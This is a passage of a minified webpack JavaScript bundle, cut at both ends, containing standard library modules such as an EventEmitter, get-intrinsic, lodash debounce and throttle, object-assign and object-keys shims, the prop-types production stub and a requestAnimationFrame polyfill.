o)p(n[v]&&n[v].prototype,v);p(i,"DOMTokenList")},23645:function(t){"use strict";t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var r=function(t,e){var r,n=t[1]||"",o=t[3];if(!o)return n;if(e&&"function"==typeof btoa){var i=(r=o,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(r))))+" */"),a=o.sources.map((function(t){return"/*# sourceURL="+o.sourceRoot+t+" */"}));return[n].concat(a).concat([i]).join("\n")}return[n].join("\n")}(e,t);return e[2]?"@media "+e[2]+"{"+r+"}":r})).join("")},e.i=function(t,r){"string"==typeof t&&(t=[[null,t,""]]);for(var n={},o=0;o<this.length;o++){var i=this[o][0];null!=i&&(n[i]=!0)}for(o=0;o<t.length;o++){var a=t[o];null!=a[0]&&n[a[0]]||(r&&!a[2]?a[2]=r:r&&(a[2]="("+a[2]+") and ("+r+")"),e.push(a))}},e}},4289:function(t,e,r){"use strict";var n=r(82215),o="function"==typeof Symbol&&"symbol"==typeof Symbol("foo"),i=Object.prototype.toString,a=Array.prototype.concat,u=Object.defineProperty,c=u&&function(){var t={};try{for(var e in u(t,"x",{enumerable:!1,value:t}),t)return!1;return t.x===t}catch(t){return!1}}(),s=function(t,e,r,n){var o;(!(e in t)||"function"==typeof(o=n)&&"[object Function]"===i.call(o)&&n())&&(c?u(t,e,{configurable:!0,enumerable:!1,value:r,writable:!0}):t[e]=r)},f=function(t,e){var r=arguments.length>2?arguments[2]:{},i=n(e);o&&(i=a.call(i,Object.getOwnPropertySymbols(e)));for(var u=0;u<i.length;u+=1)s(t,i[u],e[i[u]],r[i[u]])};f.supportsDescriptors=!!c,t.exports=f},42116:function(t,e,r){"use strict";var n=Object.prototype.toString,o=r(34149),i=r(95320),a=function(t){var e;if((e=arguments.length>1?arguments[1]:"[object Date]"===n.call(t)?String:Number)===String||e===Number){var r,a,u=e===String?["toString","valueOf"]:["valueOf","toString"];for(a=0;a<u.length;++a)if(i(t[u[a]])&&(r=t[u[a]](),o(r)))return r;throw new TypeError("No default value")}throw new TypeError("invalid [[DefaultValue]] hint supplied")};t.exports=function(t){return o(t)?t:arguments.length>1?a(t,arguments[1]):a(t)}},34149:function(t){"use strict";t.exports=function(t){return null===t||"function"!=typeof t&&"object"!=typeof t}},17187:function(t){"use strict";var e,r="object"==typeof Reflect?Reflect:null,n=r&&"function"==typeof r.apply?r.apply:function(t,e,r){return Function.prototype.apply.call(t,e,r)};e=r&&"function"==typeof r.ownKeys?r.ownKeys:Object.getOwnPropertySymbols?function(t){return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))}:function(t){return Object.getOwnPropertyNames(t)};var o=Number.isNaN||function(t){return t!=t};function i(){i.init.call(this)}t.exports=i,t.exports.once=function(t,e){return new Promise((function(r,n){function o(r){t.removeListener(e,i),n(r)}function i(){"function"==typeof t.removeListener&&t.removeListener("error",o),r([].slice.call(arguments))}d(t,e,i,{once:!0}),"error"!==e&&function(t,e,r){"function"==typeof t.on&&d(t,"error",e,{once:!0})}(t,o)}))},i.EventEmitter=i,i.prototype._events=void 0,i.prototype._eventsCount=0,i.prototype._maxListeners=void 0;var a=10;function u(t){if("function"!=typeof t)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof t)}function c(t){return void 0===t._maxListeners?i.defaultMaxListeners:t._maxListeners}function s(t,e,r,n){var o,i,a,s;if(u(r),void 0===(i=t._events)?(i=t._events=Object.create(null),t._eventsCount=0):(void 0!==i.newListener&&(t.emit("newListener",e,r.listener?r.listener:r),i=t._events),a=i[e]),void 0===a)a=i[e]=r,++t._eventsCount;else if("function"==typeof a?a=i[e]=n?[r,a]:[a,r]:n?a.unshift(r):a.push(r),(o=c(t))>0&&a.length>o&&!a.warned){a.warned=!0;var f=new Error("Possible EventEmitter memory leak detected. "+a.length+" "+String(e)+" listeners added. Use emitter.setMaxListeners() to increase limit");f.name="MaxListenersExceededWarning",f.emitter=t,f.type=e,f.count=a.length,s=f,console&&console.warn&&console.warn(s)}return t}function f(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function l(t,e,r){var n={fired:!1,wrapFn:void 0,target:t,type:e,listener:r},o=f.bind(n);return o.listener=r,n.wrapFn=o,o}function p(t,e,r){var n=t._events;if(void 0===n)return[];var o=n[e];return void 0===o?[]:"function"==typeof o?r?[o.listener||o]:[o]:r?function(t){for(var e=new Array(t.length),r=0;r<e.length;++r)e[r]=t[r].listener||t[r];return e}(o):h(o,o.length)}function v(t){var e=this._events;if(void 0!==e){var r=e[t];if("function"==typeof r)return 1;if(void 0!==r)return r.length}return 0}function h(t,e){for(var r=new Array(e),n=0;n<e;++n)r[n]=t[n];return r}function d(t,e,r,n){if("function"==typeof t.on)n.once?t.once(e,r):t.on(e,r);else{if("function"!=typeof t.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof t);t.addEventListener(e,(function o(i){n.once&&t.removeEventListener(e,o),r(i)}))}}Object.defineProperty(i,"defaultMaxListeners",{enumerable:!0,get:function(){return a},set:function(t){if("number"!=typeof t||t<0||o(t))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+t+".");a=t}}),i.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},i.prototype.setMaxListeners=function(t){if("number"!=typeof t||t<0||o(t))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+t+".");return this._maxListeners=t,this},i.prototype.getMaxListeners=function(){return c(this)},i.prototype.emit=function(t){for(var e=[],r=1;r<arguments.length;r++)e.push(arguments[r]);var o="error"===t,i=this._events;if(void 0!==i)o=o&&void 0===i.error;else if(!o)return!1;if(o){var a;if(e.length>0&&(a=e[0]),a instanceof Error)throw a;var u=new Error("Unhandled error."+(a?" ("+a.message+")":""));throw u.context=a,u}var c=i[t];if(void 0===c)return!1;if("function"==typeof c)n(c,this,e);else{var s=c.length,f=h(c,s);for(r=0;r<s;++r)n(f[r],this,e)}return!0},i.prototype.addListener=function(t,e){return s(this,t,e,!1)},i.prototype.on=i.prototype.addListener,i.prototype.prependListener=function(t,e){return s(this,t,e,!0)},i.prototype.once=function(t,e){return u(e),this.on(t,l(this,t,e)),this},i.prototype.prependOnceListener=function(t,e){return u(e),this.prependListener(t,l(this,t,e)),this},i.prototype.removeListener=function(t,e){var r,n,o,i,a;if(u(e),void 0===(n=this._events))return this;if(void 0===(r=n[t]))return this;if(r===e||r.listener===e)0==--this._eventsCount?this._events=Object.create(null):(delete n[t],n.removeListener&&this.emit("removeListener",t,r.listener||e));else if("function"!=typeof r){for(o=-1,i=r.length-1;i>=0;i--)if(r[i]===e||r[i].listener===e){a=r[i].listener,o=i;break}if(o<0)return this;0===o?r.shift():function(t,e){for(;e+1<t.length;e++)t[e]=t[e+1];t.pop()}(r,o),1===r.length&&(n[t]=r[0]),void 0!==n.removeListener&&this.emit("removeListener",t,a||e)}return this},i.prototype.off=i.prototype.removeListener,i.prototype.removeAllListeners=function(t){var e,r,n;if(void 0===(r=this._events))return this;if(void 0===r.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==r[t]&&(0==--this._eventsCount?this._events=Object.create(null):delete r[t]),this;if(0===arguments.length){var o,i=Object.keys(r);for(n=0;n<i.length;++n)"removeListener"!==(o=i[n])&&this.removeAllListeners(o);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(e=r[t]))this.removeListener(t,e);else if(void 0!==e)for(n=e.length-1;n>=0;n--)this.removeListener(t,e[n]);return this},i.prototype.listeners=function(t){return p(this,t,!0)},i.prototype.rawListeners=function(t){return p(this,t,!1)},i.listenerCount=function(t,e){return"function"==typeof t.listenerCount?t.listenerCount(e):v.call(t,e)},i.prototype.listenerCount=v,i.prototype.eventNames=function(){return this._eventsCount>0?e(this._events):[]}},94029:function(t,e,r){"use strict";var n=r(95320),o=Object.prototype.toString,i=Object.prototype.hasOwnProperty,a=function(t,e,r){for(var n=0,o=t.length;n<o;n++)i.call(t,n)&&(null==r?e(t[n],n,t):e.call(r,t[n],n,t))},u=function(t,e,r){for(var n=0,o=t.length;n<o;n++)null==r?e(t.charAt(n),n,t):e.call(r,t.charAt(n),n,t)},c=function(t,e,r){for(var n in t)i.call(t,n)&&(null==r?e(t[n],n,t):e.call(r,t[n],n,t))};t.exports=function(t,e,r){if(!n(e))throw new TypeError("iterator must be a function");var i;arguments.length>=3&&(i=r),"[object Array]"===o.call(t)?a(t,e,i):"string"==typeof t?u(t,e,i):c(t,e,i)}},17648:function(t){"use strict";var e="Function.prototype.bind called on incompatible ",r=Array.prototype.slice,n=Object.prototype.toString,o="[object Function]";t.exports=function(t){var i=this;if("function"!=typeof i||n.call(i)!==o)throw new TypeError(e+i);for(var a,u=r.call(arguments,1),c=function(){if(this instanceof a){var e=i.apply(this,u.concat(r.call(arguments)));return Object(e)===e?e:this}return i.apply(t,u.concat(r.call(arguments)))},s=Math.max(0,i.length-u.length),f=[],l=0;l<s;l++)f.push("$"+l);if(a=Function("binder","return function ("+f.join(",")+"){ return binder.apply(this,arguments); }")(c),i.prototype){var p=function(){};p.prototype=i.prototype,a.prototype=new p,p.prototype=null}return a}},58612:function(t,e,r){"use strict";var n=r(17648);t.exports=Function.prototype.bind||n},40210:function(t,e,r){"use strict";var n,o=SyntaxError,i=Function,a=TypeError,u=function(t){try{return i('"use strict"; return ('+t+").constructor;")()}catch(t){}},c=Object.getOwnPropertyDescriptor;if(c)try{c({},"")}catch(t){c=null}var s=function(){throw new a},f=c?function(){try{return s}catch(t){try{return c(arguments,"callee").get}catch(t){return s}}}():s,l=r(41405)(),p=Object.getPrototypeOf||function(t){return t.__proto__},v={},h="undefined"==typeof Uint8Array?n:p(Uint8Array),d={"%AggregateError%":"undefined"==typeof AggregateError?n:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?n:ArrayBuffer,"%ArrayIteratorPrototype%":l?p([][Symbol.iterator]()):n,"%AsyncFromSyncIteratorPrototype%":n,"%AsyncFunction%":v,"%AsyncGenerator%":v,"%AsyncGeneratorFunction%":v,"%AsyncIteratorPrototype%":v,"%Atomics%":"undefined"==typeof Atomics?n:Atomics,"%BigInt%":"undefined"==typeof BigInt?n:BigInt,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof DataView?n:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":Error,"%eval%":eval,"%EvalError%":EvalError,"%Float32Array%":"undefined"==typeof Float32Array?n:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?n:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?n:FinalizationRegistry,"%Function%":i,"%GeneratorFunction%":v,"%Int8Array%":"undefined"==typeof Int8Array?n:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?n:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?n:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":l?p(p([][Symbol.iterator]())):n,"%JSON%":"object"==typeof JSON?JSON:n,"%Map%":"undefined"==typeof Map?n:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&l?p((new Map)[Symbol.iterator]()):n,"%Math%":Math,"%Number%":Number,"%Object%":Object,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?n:Promise,"%Proxy%":"undefined"==typeof Proxy?n:Proxy,"%RangeError%":RangeError,"%ReferenceError%":ReferenceError,"%Reflect%":"undefined"==typeof Reflect?n:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?n:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&l?p((new Set)[Symbol.iterator]()):n,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?n:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":l?p(""[Symbol.iterator]()):n,"%Symbol%":l?Symbol:n,"%SyntaxError%":o,"%ThrowTypeError%":f,"%TypedArray%":h,"%TypeError%":a,"%Uint8Array%":"undefined"==typeof Uint8Array?n:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?n:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?n:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?n:Uint32Array,"%URIError%":URIError,"%WeakMap%":"undefined"==typeof WeakMap?n:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?n:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?n:WeakSet},y=function t(e){var r;if("%AsyncFunction%"===e)r=u("async function () {}");else if("%GeneratorFunction%"===e)r=u("function* () {}");else if("%AsyncGeneratorFunction%"===e)r=u("async function* () {}");else if("%AsyncGenerator%"===e){var n=t("%AsyncGeneratorFunction%");n&&(r=n.prototype)}else if("%AsyncIteratorPrototype%"===e){var o=t("%AsyncGenerator%");o&&(r=p(o.prototype))}return d[e]=r,r},g={"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},m=r(58612),b=r(17642),x=m.call(Function.call,Array.prototype.concat),w=m.call(Function.apply,Array.prototype.splice),A=m.call(Function.call,String.prototype.replace),T=m.call(Function.call,String.prototype.slice),E=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,S=/\\(\\)?/g,O=function(t){var e=T(t,0,1),r=T(t,-1);if("%"===e&&"%"!==r)throw new o("invalid intrinsic syntax, expected closing `%`");if("%"===r&&"%"!==e)throw new o("invalid intrinsic syntax, expected opening `%`");var n=[];return A(t,E,(function(t,e,r,o){n[n.length]=r?A(o,S,"$1"):e||t})),n},R=function(t,e){var r,n=t;if(b(g,n)&&(n="%"+(r=g[n])[0]+"%"),b(d,n)){var i=d[n];if(i===v&&(i=y(n)),void 0===i&&!e)throw new a("intrinsic "+t+" exists, but is not available. Please file an issue!");return{alias:r,name:n,value:i}}throw new o("intrinsic "+t+" does not exist!")};t.exports=function(t,e){if("string"!=typeof t||0===t.length)throw new a("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof e)throw new a('"allowMissing" argument must be a boolean');var r=O(t),n=r.length>0?r[0]:"",i=R("%"+n+"%",e),u=i.name,s=i.value,f=!1,l=i.alias;l&&(n=l[0],w(r,x([0,1],l)));for(var p=1,v=!0;p<r.length;p+=1){var h=r[p],y=T(h,0,1),g=T(h,-1);if(('"'===y||"'"===y||"`"===y||'"'===g||"'"===g||"`"===g)&&y!==g)throw new o("property names with quotes must have matching quotes");if("constructor"!==h&&v||(f=!0),b(d,u="%"+(n+="."+h)+"%"))s=d[u];else if(null!=s){if(!(h in s)){if(!e)throw new a("base intrinsic for "+t+" exists, but the property is not available.");return}if(c&&p+1>=r.length){var m=c(s,h);s=(v=!!m)&&"get"in m&&!("originalValue"in m.get)?m.get:s[h]}else v=b(s,h),s=s[h];v&&!f&&(d[u]=s)}}return s}},58908:function(t,e,r){var n;n="undefined"!=typeof window?window:void 0!==r.g?r.g:"undefined"!=typeof self?self:{},t.exports=n},41405:function(t,e,r){"use strict";var n="undefined"!=typeof Symbol&&Symbol,o=r(55419);t.exports=function(){return"function"==typeof n&&"function"==typeof Symbol&&"symbol"==typeof n("foo")&&"symbol"==typeof Symbol("bar")&&o()}},55419:function(t){"use strict";t.exports=function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var t={},e=Symbol("test"),r=Object(e);if("string"==typeof e)return!1;if("[object Symbol]"!==Object.prototype.toString.call(e))return!1;if("[object Symbol]"!==Object.prototype.toString.call(r))return!1;for(e in t[e]=42,t)return!1;if("function"==typeof Object.keys&&0!==Object.keys(t).length)return!1;if("function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(t).length)return!1;var n=Object.getOwnPropertySymbols(t);if(1!==n.length||n[0]!==e)return!1;if(!Object.prototype.propertyIsEnumerable.call(t,e))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var o=Object.getOwnPropertyDescriptor(t,e);if(42!==o.value||!0!==o.enumerable)return!1}return!0}},17642:function(t,e,r){"use strict";var n=r(58612);t.exports=n.call(Function.call,Object.prototype.hasOwnProperty)},8679:function(t,e,r){"use strict";var n=r(59864),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},u={};function c(t){return n.isMemo(t)?a:u[t.$$typeof]||o}u[n.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},u[n.Memo]=a;var s=Object.defineProperty,f=Object.getOwnPropertyNames,l=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,v=Object.getPrototypeOf,h=Object.prototype;t.exports=function t(e,r,n){if("string"!=typeof r){if(h){var o=v(r);o&&o!==h&&t(e,o,n)}var a=f(r);l&&(a=a.concat(l(r)));for(var u=c(e),d=c(r),y=0;y<a.length;++y){var g=a[y];if(!(i[g]||n&&n[g]||d&&d[g]||u&&u[g])){var m=p(r,g);try{s(e,g,m)}catch(t){}}}}return e}},95320:function(t){"use strict";var e,r,n=Function.prototype.toString,o="object"==typeof Reflect&&null!==Reflect&&Reflect.apply;if("function"==typeof o&&"function"==typeof Object.defineProperty)try{e=Object.defineProperty({},"length",{get:function(){throw r}}),r={},o((function(){throw 42}),null,e)}catch(t){t!==r&&(o=null)}else o=null;var i=/^\s*class\b/,a=function(t){try{var e=n.call(t);return i.test(e)}catch(t){return!1}},u=Object.prototype.toString,c="function"==typeof Symbol&&!!Symbol.toStringTag,s="object"==typeof document&&void 0===document.all&&void 0!==document.all?document.all:{};t.exports=o?function(t){if(t===s)return!0;if(!t)return!1;if("function"!=typeof t&&"object"!=typeof t)return!1;if("function"==typeof t&&!t.prototype)return!0;try{o(t,null,e)}catch(t){if(t!==r)return!1}return!a(t)}:function(t){if(t===s)return!0;if(!t)return!1;if("function"!=typeof t&&"object"!=typeof t)return!1;if("function"==typeof t&&!t.prototype)return!0;if(c)return function(t){try{return!a(t)&&(n.call(t),!0)}catch(t){return!1}}(t);if(a(t))return!1;var e=u.call(t);return"[object Function]"===e||"[object GeneratorFunction]"===e}},27376:function(t){t.exports=function(t){var r=e.call(t);return"[object Function]"===r||"function"==typeof t&&"[object RegExp]"!==r||"undefined"!=typeof window&&(t===window.setTimeout||t===window.alert||t===window.confirm||t===window.prompt)};var e=Object.prototype.toString},31957:function(t,e,r){var n="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;t.exports=n},55639:function(t,e,r){var n=r(31957),o="object"==typeof self&&self&&self.Object===Object&&self,i=n||o||Function("return this")();t.exports=i},23279:function(t,e,r){var n=r(13218),o=r(7771),i=r(14841),a=Math.max,u=Math.min;t.exports=function(t,e,r){var c,s,f,l,p,v,h=0,d=!1,y=!1,g=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function m(e){var r=c,n=s;return c=s=void 0,h=e,l=t.apply(n,r)}function b(t){return h=t,p=setTimeout(w,e),d?m(t):l}function x(t){var r=t-v;return void 0===v||r>=e||r<0||y&&t-h>=f}function w(){var t=o();if(x(t))return A(t);p=setTimeout(w,function(t){var r=e-(t-v);return y?u(r,f-(t-h)):r}(t))}function A(t){return p=void 0,g&&c?m(t):(c=s=void 0,l)}function T(){var t=o(),r=x(t);if(c=arguments,s=this,v=t,r){if(void 0===p)return b(v);if(y)return clearTimeout(p),p=setTimeout(w,e),m(v)}return void 0===p&&(p=setTimeout(w,e)),l}return e=i(e)||0,n(r)&&(d=!!r.leading,f=(y="maxWait"in r)?a(i(r.maxWait)||0,e):f,g="trailing"in r?!!r.trailing:g),T.cancel=function(){void 0!==p&&clearTimeout(p),h=0,c=v=s=p=void 0},T.flush=function(){return void 0===p?l:A(o())},T}},13218:function(t){t.exports=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},7771:function(t,e,r){var n=r(55639);t.exports=function(){return n.Date.now()}},23493:function(t,e,r){var n=r(23279),o=r(13218);t.exports=function(t,e,r){var i=!0,a=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return o(r)&&(i="leading"in r?!!r.leading:i,a="trailing"in r?!!r.trailing:a),n(t,e,{leading:i,maxWait:e,trailing:a})}},14841:function(t){t.exports=function(t){return t}},27418:function(t){"use strict";var e=Object.getOwnPropertySymbols,r=Object.prototype.hasOwnProperty,n=Object.prototype.propertyIsEnumerable;function o(t){if(null==t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}t.exports=function(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},r=0;r<10;r++)e["_"+String.fromCharCode(r)]=r;if("0123456789"!==Object.getOwnPropertyNames(e).map((function(t){return e[t]})).join(""))return!1;var n={};return"abcdefghijklmnopqrst".split("").forEach((function(t){n[t]=t})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},n)).join("")}catch(t){return!1}}()?Object.assign:function(t,i){for(var a,u,c=o(t),s=1;s<arguments.length;s++){for(var f in a=Object(arguments[s]))r.call(a,f)&&(c[f]=a[f]);if(e){u=e(a);for(var l=0;l<u.length;l++)n.call(a,u[l])&&(c[u[l]]=a[u[l]])}}return c}},18987:function(t,e,r){"use strict";var n;if(!Object.keys){var o=Object.prototype.hasOwnProperty,i=Object.prototype.toString,a=r(21414),u=Object.prototype.propertyIsEnumerable,c=!u.call({toString:null},"toString"),s=u.call((function(){}),"prototype"),f=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],l=function(t){var e=t.constructor;return e&&e.prototype===t},p={$applicationCache:!0,$console:!0,$external:!0,$frame:!0,$frameElement:!0,$frames:!0,$innerHeight:!0,$innerWidth:!0,$onmozfullscreenchange:!0,$onmozfullscreenerror:!0,$outerHeight:!0,$outerWidth:!0,$pageXOffset:!0,$pageYOffset:!0,$parent:!0,$scrollLeft:!0,$scrollTop:!0,$scrollX:!0,$scrollY:!0,$self:!0,$webkitIndexedDB:!0,$webkitStorageInfo:!0,$window:!0},v=function(){if("undefined"==typeof window)return!1;for(var t in window)try{if(!p["$"+t]&&o.call(window,t)&&null!==window[t]&&"object"==typeof window[t])try{l(window[t])}catch(t){return!0}}catch(t){return!0}return!1}();n=function(t){var e=null!==t&&"object"==typeof t,r="[object Function]"===i.call(t),n=a(t),u=e&&"[object String]"===i.call(t),p=[];if(!e&&!r&&!n)throw new TypeError("Object.keys called on a non-object");var h=s&&r;if(u&&t.length>0&&!o.call(t,0))for(var d=0;d<t.length;++d)p.push(String(d));if(n&&t.length>0)for(var y=0;y<t.length;++y)p.push(String(y));else for(var g in t)h&&"prototype"===g||!o.call(t,g)||p.push(String(g));if(c)for(var m=function(t){if("undefined"==typeof window||!v)return l(t);try{return l(t)}catch(t){return!1}}(t),b=0;b<f.length;++b)m&&"constructor"===f[b]||!o.call(t,f[b])||p.push(f[b]);return p}}t.exports=n},82215:function(t,e,r){"use strict";var n=Array.prototype.slice,o=r(21414),i=Object.keys,a=i?function(t){return i(t)}:r(18987),u=Object.keys;a.shim=function(){if(Object.keys){var t=function(){var t=Object.keys(arguments);return t&&t.length===arguments.length}(1,2);t||(Object.keys=function(t){return o(t)?u(n.call(t)):u(t)})}else Object.keys=a;return Object.keys||a},t.exports=a},21414:function(t){"use strict";var e=Object.prototype.toString;t.exports=function(t){var r=e.call(t),n="[object Arguments]"===r;return n||(n="[object Array]"!==r&&null!==t&&"object"==typeof t&&"number"==typeof t.length&&t.length>=0&&"[object Function]"===e.call(t.callee)),n}},4947:function(t,e,r){var n=r(46057),o=r(94029);t.exports=function(t){if(!t)return{};var e={};return o(n(t).split("\n"),(function(t){var r,o=t.indexOf(":"),i=n(t.slice(0,o)).toLowerCase(),a=n(t.slice(o+1));void 0===e[i]?e[i]=a:(r=e[i],"[object Array]"===Object.prototype.toString.call(r)?e[i].push(a):e[i]=[e[i],a])})),e}},75:function(t){(function(){var e,r,n,o,i,a;"undefined"!=typeof performance&&null!==performance&&performance.now?t.exports=function(){return performance.now()}:"undefined"!=typeof process&&null!==process&&process.hrtime?(t.exports=function(){return(e()-i)/1e6},r=process.hrtime,o=(e=function(){var t;return 1e9*(t=r())[0]+t[1]})(),a=1e9*process.uptime(),i=o-a):Date.now?(t.exports=function(){return Date.now()-n},n=Date.now()):(t.exports=function(){return(new Date).getTime()-n},n=(new Date).getTime())}).call(this)},92703:function(t,e,r){"use strict";var n=r(50414);function o(){}function i(){}i.resetWarningCache=o,t.exports=function(){function t(t,e,r,o,i,a){if(a!==n){var u=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function e(){return t}t.isRequired=t;var r={array:t,bool:t,func:t,number:t,object:t,string:t,symbol:t,any:t,arrayOf:e,element:t,elementType:t,instanceOf:e,node:t,objectOf:e,oneOf:e,oneOfType:e,shape:e,exact:e,checkPropTypes:i,resetWarningCache:o};return r.PropTypes=r,r}},45697:function(t,e,r){t.exports=r(92703)()},50414:function(t){"use strict";t.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},54087:function(t,e,r){for(var n=r(75),o="undefined"==typeof window?r.g:window,i=["moz","webkit"],a="AnimationFrame",u=o["request"+a],c=o["cancel"+a]||o["cancelRequest"+a],s=0;!u&&s<i.length;s++)u=o[i[s]+"Request"+a],c=o[i[s]+"Cancel"+a]||o[i[s]+"CancelRequest"+a];if(!u||!c){var f=0,l=0,p=[];u=function(t){if(0===p.length){var e=n(),r=Math.max(0,16.666666666666668-(e-f));f=r+e,setTimeout((function(){var t=p.slice(0);p.length=0;for(var e=0;e<t.length;e++)if(!t[e].cancelled)try{t[e].callback(f)}catch(t){setTimeout((function(){throw t}),0)}}),Math.round(r))}return p.push({handle:++l,callback:t,cancelled:!1}),l},c=function(t){for(var e=0;e<p.length;e++)p[e].handle===t&&(p[e].cancelled=!0)}}t.exports=function(t){return u.call(o,t)},t.exports.cancel=function(){c.apply(o,arguments)},t.exports.polyfill=function(t){t||(t=o),t.requestAnimationFrame=u,t.cancelAnimationFrame=c}},22083:function(t,e,r){r(54087).polyfill()},5302:function(t,e,r){"use strict";function n(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function o(t,e){if(t){if("string"==typeof t)return n(t,e);var 